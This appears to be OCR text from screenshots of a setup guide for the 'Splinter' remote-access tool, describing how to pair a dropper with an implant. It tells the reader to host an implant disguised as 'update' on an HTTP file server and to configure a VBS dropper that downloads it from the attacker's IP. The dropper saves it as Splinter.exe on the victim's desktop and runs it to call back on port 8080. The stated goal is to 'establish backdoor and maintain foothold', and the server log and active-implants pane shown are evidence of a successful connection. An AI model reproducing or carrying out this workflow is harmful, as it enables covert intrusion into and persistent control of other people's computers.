 Dropper and Implant Pair Setup
1. Configure the Controller for Socket Connections (ref Quick Start “[1] Splinter.exe -g” )
2. Configure web server to host implant. We use HFS.exe in this example
3. Upload implant to Attacker’s web server. Here, we named the implant “update”
4. From Controller configure Dropper: Go to Exploit → Implant → Create Implant Dropper
5. Enter parameters to retrieve implant from web server and configure on victim box
6. Penetrate victim box, execute Dropper script to establish backdoor and maintain foothold
7. If successful, the Controller will show a new connection in the Implant Connection Pane
HFS ~ HTTP File Server 2.2d
[2], [3]
Menu Port: 80 You are in Expert mode
Open in browser http://192.168.137.1/update
Top speed 772.8 KB/s
Virtual File System Log
/
update
4:12:45 PM 192.168.137.1:1596 Requested GET /update
4:12:45 PM 192.168.137.1:1596 Fully downloaded - 754.50 KB @ 30904 KB/s - /update
IP Filename Status Speed Time left %
Connections: 0 Out: 0.0 KB/s In: 0.0 KB/s Total Out: 2.35 MB Total In: 16.32 KB VFS: 1 items - not
VBS Droper
[4], [5]
Implant Download URL: http://192.168.137.1
Implant Download Name on Server: update
Implant Download Parameters: http://192.168.137.1/update
Implant Save Path on Host: C:\Users\ExploitMe\Desktop
Implant Name on Host: Splinter.exe
Implant Execution Arguments: -i 192.168.137.1 8080 T5
Implant Save Parameters: C:\Users\ExploitMe\Desktop\Splinter.exe
Implant Execution Parameters: Splinter.exe -i 192.168.137.1 8080 T5
“GET”
Implant
[6]
Dropper.vbs
on Victim Box
Victim Box
Splinter.exe Implant
now on Victim Box
Connected Implants
[7]
ACTIVE IMPLANTS
Sort By... ! Sort in Ascending Order Disconnect Selected Implant Google Map
! Thread ID ... Implant Type ... ... Binary System IP ... OS OS Type ... ...
580 ... SPLINTER - IMPLANT ... ... temp119.jar /192.168.137.1 ... Windows Vista Windows_NT ... ...
Implant Connection Received on Controller